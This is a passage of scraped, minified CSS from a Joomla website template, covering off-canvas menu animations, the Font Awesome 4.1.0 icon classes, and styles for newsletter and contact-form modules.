0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-effect-12.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-12 .t3-wrapper{-webkit-transform-origin:0 50%;transform-origin:0 50%}.off-canvas-right.off-canvas-effect-12.off-canvas-open .t3-wrapper{-webkit-transform:rotateY(10deg);transform:rotateY(10deg)}.off-canvas-right.off-canvas-effect-12.t3-off-canvas{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}body.off-canvas-effect-13{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0% 50%;perspective-origin:0% 50%}.off-canvas-effect-13.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-13.t3-off-canvas{z-index:1;opacity:1;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.off-canvas-effect-13.off-canvas-open .off-canvas-effect-13.t3-off-canvas{-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-property:-webkit-transform;transition-property:transform;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition-speed:0.2s;transition-speed:0.2s}body.off-canvas-effect-13.off-canvas-right{-webkit-perspective-origin:100% 50%;perspective-origin:100% 50%}.off-canvas-right.off-canvas-effect-13.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}body.off-canvas-effect-14{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0% 50%;perspective-origin:0% 50%}.off-canvas-effect-14 .t3-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-14.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-14.t3-off-canvas{-webkit-transform:translate3d(-100%,0,0) rotateY(90deg);transform:translate3d(-100%,0,0) rotateY(90deg);-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-14.off-canvas-open .off-canvas-effect-14.t3-off-canvas{-webkit-transition-delay:0.1s;transition-delay:0.1s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-property:-webkit-transform;transition-property:transform;-webkit-transform:translate3d(-100%,0,0) rotateY(0deg);transform:translate3d(-100%,0,0) rotateY(0deg)}body.off-canvas-effect-14.off-canvas-right{-webkit-perspective-origin:100% 50%;perspective-origin:100% 50%}.off-canvas-right.off-canvas-effect-14.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-right.off-canvas-effect-14.t3-off-canvas{-webkit-transform:translate3d(100%,0,0) rotateY(-90deg);transform:translate3d(100%,0,0) rotateY(-90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.off-canvas-right.off-canvas-effect-14.off-canvas-open .off-canvas-right.off-canvas-effect-14.t3-off-canvas{-webkit-transform:translate3d(100%,0,0) rotateY(0deg);transform:translate3d(100%,0,0) rotateY(0deg)}.old-ie .t3-off-canvas{z-index:100 !important;left:-250px}html[dir="ltr"] .off-canvas-right.old-ie .t3-off-canvas{right:-250px;left:auto}.modal-open .t3-wrapper{position:static}.off-canvas-toggle{border-radius:0;border:0;padding:0;width:40px;height:40px;line-height:40px;background:transparent;color:#252525;font-size:20px}.off-canvas-toggle:focus,.off-canvas-toggle:hover{outline:none;background:transparent;color:#96853d}.t3-off-canvas{background:#ffffff;color:rgba(37,37,37,0.7)}.t3-off-canvas .t3-off-canvas-header{background:rgba(37,37,37,0.7);color:rgba(37,37,37,0.7);padding:0 0 0 12px;height:35px}.t3-off-canvas .t3-off-canvas-header h2{margin:0;line-height:35px;font-size:13px;font-weight:bold;text-transform:uppercase}.t3-off-canvas .close{margin:0;height:35px;line-height:35px;width:35px;background:rgba(0,0,0,0.7);position:absolute;top:0;right:0}.t3-off-canvas .t3-off-canvas-body{padding:24px 12px}.t3-off-canvas .t3-off-canvas-body ul li a{color:#252525;text-decoration:none;font-weight:300}.t3-off-canvas .t3-off-canvas-body ul li a .caret{display:none}.t3-off-canvas .t3-off-canvas-body ul li a:hover,.t3-off-canvas .t3-off-canvas-body ul li a:focus{color:#605527;text-decoration:none;background:transparent}.t3-off-canvas .t3-off-canvas-body ul li .dropdown-menu{background:transparent}.t3-off-canvas .t3-off-canvas-body ul li .dropdown-menu li a{padding:10px 20px}.t3-off-canvas .t3-off-canvas-body ul li .dropdown-menu .dropdown-menu li a{padding:10px 25px}.t3-off-canvas .t3-off-canvas-body ul li.active > a{color:#605527;text-decoration:none;background:transparent}.t3-off-canvas .t3-off-canvas-body ul li .dropdown-submenu > a:after{display:none}


/*===============================
/templates/jux_dalaco/fonts/font-awesome/css/font-awesome.min.css
================================================================================*/
@font-face{font-family:'FontAwesome';src:url('/templates/jux_dalaco/fonts/font-awesome/fonts/fontawesome-webfont.eot?v=4.1.0');src:url('/templates/jux_dalaco/fonts/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'),url('/templates/jux_dalaco/fonts/font-awesome/fonts/fontawesome-webfont.woff?v=4.1.0') format('woff'),url('/templates/jux_dalaco/fonts/font-awesome/fonts/fontawesome-webfont.ttf?v=4.1.0') format('truetype'),url('/templates/jux_dalaco/fonts/font-awesome/fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-square:before,.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}

--- FILE ---
content_type: text/css
request_url: https://aroberto.ru/t3-assets/css/css-4d42a.css?t=689
body_size: 10968
content:


/*===============================
/templates/jux_dalaco/css/custom.css
================================================================================*/



/*===============================
/media/com_acymailing/css/module_default.css?v=1506100718
================================================================================*/
div.acymailing_module,.acymailing_module div{padding:0 !important;margin:0 !important;border-style:none !important}table.acymailing_form{margin:auto;border:0px !important}a.acymailing_togglemodule{display :block;font-size:16px}.acymailing_mootoolsbutton p{text-align:center}.acysubbuttons{text-align:center}img.captchaimagemodule{border:1px solid #dddddd;float:left}.captchakeymodule .captchafield{margin-top:3px;margin-left:2px}.acymailing_fulldiv tr,.acymailing_fulldiv td{border:0px}.acymailing_module_form td{padding-bottom:5px;vertical-align:top}div.acymailing_module_error{color:#400;background-color:#fdd;padding:1em !important;margin-bottom:10px}div.acymailing_module_success{color:#130;background-color:#dfc;padding:1em !important;z-index:10;margin-bottom:10px}.acymailing_module_form .acymailing_introtext{padding-bottom:10px;display:block}.refreshCaptchaModule{background-image:url(/media/com_acymailing/images/refresh.png);width:16px;height:16px;display:block;float:left;cursor:pointer}.acymailing_fulldiv a.modal{position:static !important;margin:0 !important;width:auto !important;display:inline !important}


/*===============================
/media/mod_pwebcontact/css/bootstrap.css
================================================================================*/
.pweb-glyphicons [class^="icon-"],.pweb-glyphicons [class*=" icon-"]{display:inline-block;width:14px;height:14px;line-height:14px;vertical-align:text-top;background-image:url("/media/jui/img/glyphicons-halflings.png");background-position:14px 14px;background-repeat:no-repeat;margin-top:1px}.pweb-glyphicons .icon-white{background-image:url("/media/jui/img/glyphicons-halflings-white.png")}.pweb-glyphicons .icon-ok{background-position:-288px 0}.pweb-glyphicons .icon-remove{background-position:-312px 0}.pweb-glyphicons .icon-trash{background-position:-456px 0}.pweb-glyphicons .icon-upload{background-position:-144px -24px}.pweb-glyphicons .icon-plus-sign{background-position:0 -96px}.pweb-glyphicons .icon-remove-sign{background-position:-48px -96px}.pweb-glyphicons .icon-warning-sign{background-position:-144px -120px}.pweb-glyphicons .icon-calendar{background-position:-192px -120px} .pweb-alert .close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000000;text-shadow:0 1px 0 #ffffff;opacity:0.2}.pweb-alert .close:hover,.pweb-alert .close:focus{color:#000000;text-decoration:none;cursor:pointer;opacity:0.4}.pweb-alert button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none} form.pwebcontact-form .btn{display:inline-block;padding:4px 12px;margin-bottom:0;font-size:14px;line-height:20px;color:#333333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;cursor:pointer;background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#ffffff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 